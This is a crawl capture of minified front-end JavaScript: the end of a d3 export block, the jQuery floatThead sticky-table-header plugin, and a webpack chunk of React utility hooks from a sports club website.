her=Qo,d.mouse=gt,d.namespace=Ke,d.namespaces=Go,d.select=An,d.selectAll=Rm,d.selection=Mt,d.selector=mi,d.selectorAll=ta,d.touch=xi,d.touches=Lm,d.window=ue,d.active=o2,d.interrupt=Dt,d.transition=es,d.axisTop=$p,d.axisRight=Zp,d.axisBottom=Gp,d.axisLeft=Jp,d.cluster=a2,d.hierarchy=zu,d.pack=x2,d.packSiblings=m2,d.packEnclose=jl,d.partition=b2,d.stratify=M2,d.tree=T2,d.treemap=k2,d.treemapBinary=N2,d.treemapDice=er,d.treemapSlice=Ni,d.treemapSliceDice=S2,d.treemapSquarify=$l,d.treemapResquarify=A2,d.forceCenter=E2,d.forceCollide=C2,d.forceLink=P2,d.forceManyBody=L2,d.forceSimulation=R2,d.forceX=U2,d.forceY=D2,d.drag=O2,d.dragDisable=Si,d.dragEnable=Ur,d.voronoi=I2,d.zoom=Y2,d.zoomIdentity=la,d.zoomTransform=_s,d.brush=V2,d.brushX=ng,d.brushY=tg,d.brushSelection=Kd,d.chord=W2,d.ribbon=Z2,d.geoAlbers=Ch,d.geoAlbersUsa=hx,d.geoArea=G2,d.geoAzimuthalEqualArea=px,d.geoAzimuthalEqualAreaRaw=Ra,d.geoAzimuthalEquidistant=dx,d.geoAzimuthalEquidistantRaw=La,d.geoBounds=J2,d.geoCentroid=Q2,d.geoCircle=nx,d.geoClipExtent=ex,d.geoConicConformal=vx,d.geoConicConformalRaw=Js,d.geoConicEqualArea=nu,d.geoConicEqualAreaRaw=$s,d.geoConicEquidistant=yx,d.geoConicEquidistantRaw=Qs,d.geoDistance=ix,d.geoEquirectangular=_x,d.geoEquirectangularRaw=Le,d.geoGnomonic=mx,d.geoGnomonicRaw=eo,d.geoGraticule=Is,d.geoGraticule10=Mg,d.geoIdentity=xx,d.geoInterpolate=ux,d.geoLength=kh,d.geoMercator=gx,d.geoMercatorRaw=Gr,d.geoOrthographic=bx,d.geoOrthographicRaw=ro,d.geoPath=ox,d.geoProjection=ct,d.geoProjectionMutator=no,d.geoRotation=K2,d.geoStereographic=wx,d.geoStereographicRaw=io,d.geoStream=Vn,d.geoTransform=sx,d.geoTransverseMercator=Mx,d.geoTransverseMercatorRaw=uo,Object.defineProperty(d,"__esModule",{value:!0})});
(function(o){var r=o[0],f=o[1];r.floatThead=r.floatThead||{},r.floatThead._=f||(function(){var n={},v=Object.prototype.hasOwnProperty,p=["Arguments","Function","String","Number","Date","RegExp"];n.has=function(t,e){return v.call(t,e)},n.keys=Object.keys||function(t){if(t!==Object(t))throw new TypeError("Invalid object");var e=[];for(var u in t)n.has(t,u)&&e.push(u);return e};var y=0;return n.uniqueId=function(t){var e=++y+"";return t?t+e:e},r.each(p,function(){var t=this;n["is"+t]=function(e){return Object.prototype.toString.call(e)=="[object "+t+"]"}}),n.debounce=function(t,e,u){var a,i,c,l,s;return function(){c=this,i=arguments,l=new Date;var d=function(){var h=new Date-l;h<e?a=setTimeout(d,e-h):(a=null,u||(s=t.apply(c,i)))},w=u&&!a;return a||(a=setTimeout(d,e)),w&&(s=t.apply(c,i)),s}},n})()})((function(){var o=window.jQuery,r=window._;if(typeof module<"u"&&module.exports&&!o){o=require("jquery");try{r=require("lodash")}catch{r=window._}}return[o,r]})());
(function(r){r.floatThead=r.floatThead||{},r.floatThead.defaults={headerCellSelector:"tr:visible:first>*:visible",zIndex:1001,position:"auto",top:0,bottom:0,scrollContainer:function(a){return r([])},responsiveContainer:function(a){return r([])},getSizingRow:function(a,s,p){return a.find("tbody tr:visible:first>*:visible")},floatTableClass:"floatThead-table",floatWrapperClass:"floatThead-wrapper",floatContainerClass:"floatThead-container",copyTableClass:!0,autoReflow:!1,debug:!1,support:{bootstrap:!0,datatables:!0,jqueryUI:!0,perfectScrollbar:!0}};var b=r.floatThead._||window._,$=typeof MutationObserver<"u",j=(function(){for(var a=3,s=document.createElement("b"),p=s.all||[];a=1+a,s.innerHTML="<!--[if gt IE "+a+"]><i><![endif]-->",p[0];);return 4<a?a:document.documentMode})(),ze=/Gecko\//.test(navigator.userAgent),ve=/WebKit\//.test(navigator.userAgent);j||ze||ve||(j=11);var ee=function(){if(ve){var a=r("<div>").css("width",0).append(r("<table>").css("max-width","100%").append(r("<tr>").append(r("<th>").append(r("<div>").css("min-width",100).text("X")))));r("body").append(a);var s=a.find("table").width()==0;return a.remove(),s}return!1},te=!ze&&!j,c=r(window);if(!window.matchMedia){var xe=window.onbeforeprint,je=window.onafterprint;window.onbeforeprint=function(){xe&&xe(),c.triggerHandler("beforeprint")},window.onafterprint=function(){je&&je(),c.triggerHandler("afterprint")}}function _e(a,s){if(j==8){var p=c.width(),R=b.debounce(function(){var S=c.width();p!=S&&(p=S,s())},1);c.on(a,R)}else c.on(a,b.debounce(s,1))}function Ke(a){var s=a[0],p=s.parentElement;do{var R=window.getComputedStyle(p).getPropertyValue("overflow");if(R!="visible")break}while(p=p.parentElement);return p==document.body?r([]):r(p)}function k(a){window&&window.console&&window.console.error&&window.console.error("jQuery.floatThead: "+a)}function Je(a){var s=a.getBoundingClientRect();return s.width||s.right-s.left}function Ze(){var a=r("<div>").css({width:50,height:50,"overflow-y":"scroll",position:"absolute",top:-200,left:-200}).append(r("<div>").css({height:100,width:"100%"}));r("body").append(a);var s=a.innerWidth(),p=r("div",a).innerWidth();return a.remove(),s-p}function $e(a){if(a.dataTableSettings)for(var s=0;s<a.dataTableSettings.length;s++){var p=a.dataTableSettings[s].nTable;if(a[0]==p)return!0}return!1}function oe(a,s,p){var R=p?"outerWidth":"width";if(ee&&a.css("max-width")){var S=0;p&&(S+=parseInt(a.css("borderLeft"),10),S+=parseInt(a.css("borderRight"),10));for(var o=0;o<s.length;o++)S+=s.get(o).offsetWidth;return S}else return a[R]()}r.fn.floatThead=function(a){if(a=a||{},!b&&(b=window._||r.floatThead._,!b))throw new Error("jquery.floatThead-slim.js requires underscore. You should use the non-lite version since you do not have underscore.");if(j<8)return this;var s=null;if(b.isFunction(ee)&&(ee=ee()),b.isString(a)){var p=a,R=Array.prototype.slice.call(arguments,1),S=this;return this.filter("table").each(function(){var W=r(this),t=W.data("floatThead-lazy");t&&W.floatThead(t);var m=W.data("floatThead-attached");if(m&&b.isFunction(m[p])){var A=m[p].apply(this,R);A!==void 0&&(S=A)}}),S}var o=r.extend({},r.floatThead.defaults||{},a);if(r.each(a,function(W,t){!(W in r.floatThead.defaults)&&o.debug&&k("Used ["+W+"] key to init plugin, but that param is not an option for the plugin. Valid options are: "+b.keys(r.floatThead.defaults).join(", "))}),o.debug){var Fe=r.fn.jquery.split(".");parseInt(Fe[0],10)==1&&parseInt(Fe[1],10)<=7&&k("jQuery version "+r.fn.jquery+" detected! This plugin supports 1.8 or better, or 1.7.x with jQuery UI 1.8.24 -> http://jqueryui.com/resources/download/jquery-ui-1.8.24.zip")}return this.filter(":not(."+o.floatTableClass+")").each(function(){var W=b.uniqueId(),t=r(this);if(t.data("floatThead-attached"))return!0;if(!t.is("table"))throw new Error('jQuery.floatThead must be run on a table element. ex: $("table").floatThead();');$=o.autoReflow&&$;var m=t.children("thead:first"),A=t.children("tbody:first");if(m.length==0||A.length==0){t.data("floatThead-lazy",o),t.unbind("reflow").one("reflow",function(){t.floatThead(o)});return}t.data("floatThead-lazy")&&t.unbind("reflow"),t.data("floatThead-lazy",!1);var B=!0,q,Ie,E={vertical:0,horizontal:0},O=Ze(),Re=0;o.scrollContainer===!0&&(o.scrollContainer=Ke);var f=o.scrollContainer(t)||r([]),w=f.length>0,L=w?r([]):o.responsiveContainer(t)||r([]),N=me(),h=null;typeof o.useAbsolutePositioning<"u"&&(o.position="auto",o.useAbsolutePositioning&&(o.position=o.useAbsolutePositioning?"absolute":"fixed"),k("option 'useAbsolutePositioning' has been removed in v1.3.0, use `position:'"+o.position+"'` instead. See docs for more info: http://mkoryak.github.io/floatThead/#options")),typeof o.scrollingTop<"u"&&(o.top=o.scrollingTop,k("option 'scrollingTop' has been renamed to 'top' in v1.3.0. See docs for more info: http://mkoryak.github.io/floatThead/#options")),typeof o.scrollingBottom<"u"&&(o.bottom=o.scrollingBottom,k("option 'scrollingBottom' has been renamed to 'bottom' in v1.3.0. See docs for more info: http://mkoryak.github.io/floatThead/#options")),o.position=="auto"?h=null:o.position=="fixed"?h=!1:o.position=="absolute"?h=!0:o.debug&&k('Invalid value given to "position" option, valid is "fixed", "absolute" and "auto". You passed: ',o.position),h==null&&(h=w);var re=t.find("caption"),ae=re.length==1;if(ae)var ie=(re.css("caption-side")||re.attr("align")||"top")==="top";var be=r("<fthfoot>").css({display:"table-footer-group","border-spacing":0,height:0,"border-collapse":"collapse",visibility:"hidden"}),we=!1,ne=r([]),qe=j<=9&&!w&&h,g=r("<table/>"),ge=r("<colgroup/>"),F=t.children("colgroup:first"),le=!0;F.length==0&&(F=r("<colgroup/>"),le=!1);var se=r("<fthtr>").css({display:"table-row","border-spacing":0,height:0,"border-collapse":"collapse"}),v=r("<div>").css("overflow","hidden").attr("aria-hidden","true"),fe=!1,Q=r("<thead/>"),de=r('<tr class="size-row" aria-hidden="true"/>'),Ee=r([]),U=r([]),Me=r([]),P=r([]);Q.append(de),t.prepend(F),te&&(be.append(se),t.append(be)),g.append(ge),v.append(g),o.copyTableClass&&g.attr("class",t.attr("class")),g.attr({cellpadding:t.attr("cellpadding"),cellspacing:t.attr("cellspacing"),border:t.attr("border")});var ke=t.css("display");if(g.css({borderCollapse:t.css("borderCollapse"),border:t.css("border"),display:ke}),w||g.css("width","auto"),ke=="none"&&(fe=!0),g.addClass(o.floatTableClass).css({margin:0,"border-bottom-width":0}),h){var Oe=function(e,i){var n=e.css("position"),l=n=="relative"||n=="absolute",d=e;if(!l||i){var C={paddingLeft:e.css("paddingLeft"),paddingRight:e.css("paddingRight")};v.css(C),d=e.data("floatThead-containerWrap")||e.wrap(r("<div>").addClass(o.floatWrapperClass).css({position:"relative",clear:"both"})).parent(),e.data("floatThead-containerWrap",d),we=!0}return d};w?(ne=Oe(f,!0),ne.prepend(v)):(ne=Oe(t),t.before(v))}else t.before(v);v.css({position:h?"absolute":"fixed",marginTop:0,top:h?0:"auto",zIndex:o.zIndex,willChange:"transform"}),v.addClass(o.floatContainerClass),Te();var Pe={"table-layout":"fixed"},V={"table-layout":t.css("tableLayout")||"auto"},et=t[0].style.width||"",Ge=t.css("minWidth")||"";function H(e){return e+".fth-"+W+".floatTHead"}function ue(){var e=0;if(m.children("tr:visible").each(function(){e+=r(this).outerHeight(!0)}),t.css("border-collapse")=="collapse"){var i=parseInt(t.css("border-top-width"),10),n=parseInt(t.find("thead tr:first").find(">*:first").css("border-top-width"),10);i>n&&(e-=i/2)}de.outerHeight(e),Ee.outerHeight(e)}function tt(){var e=oe(t,P,!0),i=N?L:f,n=i.width()||e,l=i.css("overflow-y")!="hidden"?n-E.vertical:n;if(v.width(l),w){var d=100*e/l;g.css("width",d+"%")}else g.outerWidth(e)}function Te(){q=(b.isFunction(o.top)?o.top(t):o.top)||0,Ie=(b.isFunction(o.bottom)?o.bottom(t):o.bottom)||0}function ot(){var e,i=m.find(o.headerCellSelector);if(le?e=F.find("col").length:(e=0,i.each(function(){e+=parseInt(r(this).attr("colspan")||1,10)})),e!=Re){Re=e;for(var n=[],l=[],d=[],C,u=0;u<e;u++)C=i.eq(u).text(),n.push('<th class="floatThead-col" aria-label="'+C+'"/>'),l.push("<col/>"),d.push(r("<fthtd>").css({display:"table-cell",height:0,width:"auto"}));l=l.join(""),n=n.join(""),te&&(se.empty(),se.append(d),P=se.find("fthtd")),de.html(n),Ee=de.find("th"),le||F.html(l),U=F.find("col"),ge.html(l),Me=ge.find("col")}return e}function Y(){if(!B){if(B=!0,h){var e=oe(t,P,!0),i=ne.width();e>i&&t.css("minWidth",e)}t.css(Pe),g.css(Pe),g.append(m),A.before(Q),ue()}}function X(){B&&(B=!1,h&&t.width(et),Q.detach(),t.prepend(m),t.css(V),g.css(V),t.css("minWidth",Ge),t.css("minWidth",oe(t,P)))}var De=!1;function z(e){De!=e&&(De=e,t.triggerHandler("floatThead",[e,v]))}function Ae(e){h!=e&&(h=e,v.css({position:h?"absolute":"fixed"}))}function rt(e,i,n,l){return te?n:l?o.getSizingRow(e,i,n):i}function at(){var e,i=ot();return function(){var n=v.scrollLeft();U=F.find("col");var l=rt(t,U,P,j);if(l.length==i&&i>0){if(!le)for(e=0;e<i;e++)U.eq(e).css("width","");X();var d=[];for(e=0;e<i;e++)d[e]=Je(l.get(e));for(e=0;e<i;e++)Me.eq(e).width(d[e]),U.eq(e).width(d[e]);Y()}else g.append(m),t.css(V),g.css(V),ue();v.scrollLeft(n),t.triggerHandler("reflowed",[v])}}function Be(e){var i=f.css("border-"+e+"-width"),n=0;return i&&~i.indexOf("px")&&(n=parseInt(i,10)),n}function me(){return L.css("overflow-x")=="auto"}function Ce(){var e=f.scrollTop(),i,n=0,l=ae?re.outerHeight(!0):0,d=ie?l:-l,C=v.height(),u=t.offset(),G=0,he=0;if(w){var lt=f.offset();n=u.top-lt.top+e,ae&&ie&&(n+=l),G=Be("left"),he=Be("top"),n-=he}else i=u.top-q-C+Ie+E.horizontal;var T=c.scrollTop(),_=c.scrollLeft(),D=(me()?L:w?f:c).scrollLeft();return function(K){N=me();var Ye=t[0].offsetWidth<=0&&t[0].offsetHeight<=0;if(!Ye&&fe)return fe=!1,setTimeout(function(){t.triggerHandler("reflow")},1),null;if(Ye&&(fe=!0,!h))return null;if(K=="windowScroll")T=c.scrollTop(),_=c.scrollLeft();else if(K=="containerScroll")if(L.length){if(!N)return;D=L.scrollLeft()}else e=f.scrollTop(),D=f.scrollLeft();else K!="init"&&(T=c.scrollTop(),_=c.scrollLeft(),e=f.scrollTop(),D=(N?L:f).scrollLeft());if(!(ve&&(T<0||_<0))){if(qe)K=="windowScrollDone"?Ae(!0):Ae(!1);else if(K=="windowScrollDone")return null;u=t.offset(),ae&&ie&&(u.top+=l);var y,J,Z=t.outerHeight();if(w&&h){if(n>=e){var Xe=n-e+he;y=Xe>0?Xe:0,z(!1)}else y=we?he:e,z(!0);J=G}else!w&&h?(T>i+Z+d?y=Z-C+d:u.top>=T+q?(y=0,X(),z(!1)):(y=q+T-u.top+n+(ie?l:0),Y(),z(!0)),J=D):w&&!h?(n>e||e-n>Z?(y=u.top-T,X(),z(!1)):(y=u.top+e-T-n,Y(),z(!0)),J=u.left+D-_):!w&&!h&&(T>i+Z+d?y=Z+q-T+i+d:u.top>T+q?(y=u.top-T,Y(),z(!1)):(y=q,z(!0)),J=u.left+D-_);return{top:Math.round(y),left:Math.round(J)}}}}function Ne(){var e=null,i=null,n=null;return function(l,d,C){if(l!=null&&(e!=l.top||i!=l.left)){if(j===8)v.css({top:l.top,left:l.left});else{var u="translateX("+l.left+"px) translateY("+l.top+"px)";v.css({"-webkit-transform":u,"-moz-transform":u,"-ms-transform":u,"-o-transform":u,transform:u,top:0,left:0})}e=l.top,i=l.left}d&&tt(),C&&ue();var G=(N?L:f).scrollLeft();(!h||n!=G)&&(v.scrollLeft(G),n=G)}}function ye(){if(f.length)if(o.support&&o.support.perfectScrollbar&&f.data().perfectScrollbar)E={horizontal:0,vertical:0};else{if(f.css("overflow-x")=="scroll")E.horizontal=O;else{var e=f.width(),i=oe(t,P),n=l<d?O:0;E.horizontal=e-n<i?O:0}if(f.css("overflow-y")=="scroll")E.vertical=O;else{var l=f.height(),d=t.height(),C=e<i?O:0;E.vertical=l-C<d?O:0}}}ye();var Qe,Se=function(){Qe=at(),Qe()};Se();var I=Ce(),M=Ne();M(I("init"),!0);var it=b.debounce(function(){M(I("windowScrollDone"),!1)},1),Ue=function(){M(I("windowScroll"),!1),qe&&it()},We=function(){M(I("containerScroll"),!1)},nt=function(){t.is(":hidden")||(Te(),ye(),Se(),I=Ce(),M=Ne(),M(I("resize"),!0,!0))},x=b.debounce(function(){t.is(":hidden")||(ye(),Te(),Se(),I=Ce(),M(I("reflow"),!0))},1),Le=function(){X()},He=function(){Y()},Ve=function(e){e.matches?Le():He()},ce;if(window.matchMedia&&window.matchMedia("print").addListener?(ce=window.matchMedia("print"),ce.addListener(Ve)):(c.on("beforeprint",Le),c.on("afterprint",He)),w?h?f.on(H("scroll"),We):(f.on(H("scroll"),We),c.on(H("scroll"),Ue)):(L.on(H("scroll"),We),c.on(H("scroll"),Ue)),c.on(H("load"),x),_e(H("resize"),nt),t.on("reflow",x),o.support&&o.support.datatables&&$e(t)&&t.on("filter",x).on("sort",x).on("page",x),o.support&&o.support.bootstrap&&c.on(H("shown.bs.tab"),x),o.support&&o.support.jqueryUI&&c.on(H("tabsactivate"),x),$){var pe=null;b.isFunction(o.autoReflow)&&(pe=o.autoReflow(t,f)),pe||(pe=f.length?f[0]:t[0]),s=new MutationObserver(function(e){for(var i=function(l){return l&&l[0]&&(l[0].nodeName=="THEAD"||l[0].nodeName=="TD"||l[0].nodeName=="TH")},n=0;n<e.length;n++)if(!(i(e[n].addedNodes)||i(e[n].removedNodes))){x();break}}),s.observe(pe,{childList:!0,subtree:!0})}t.data("floatThead-attached",{destroy:function(){var e=".fth-"+W;return X(),t.css(V),F.remove(),te&&be.remove(),Q.parent().length&&Q.replaceWith(m),z(!1),$&&(s.disconnect(),s=null),t.off("reflow reflowed"),f.off(e),L.off(e),we&&(f.length?f.unwrap():t.unwrap()),w?f.data("floatThead-containerWrap",!1):t.data("floatThead-containerWrap",!1),t.css("minWidth",Ge),v.remove(),t.data("floatThead-attached",!1),c.off(e),ce&&ce.removeListener(Ve),Le=He=function(){},function(){return t.floatThead(o)}},reflow:function(){x()},setHeaderHeight:function(){ue()},getFloatContainer:function(){return v},getRowGroups:function(){return B?v.find(">table>thead").add(t.children("tbody,tfoot")):t.children("thead,tbody,tfoot")}})}),this}})((function(){var r=window.jQuery;return typeof module<"u"&&module.exports&&!r&&(r=require("jquery")),r})());


--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab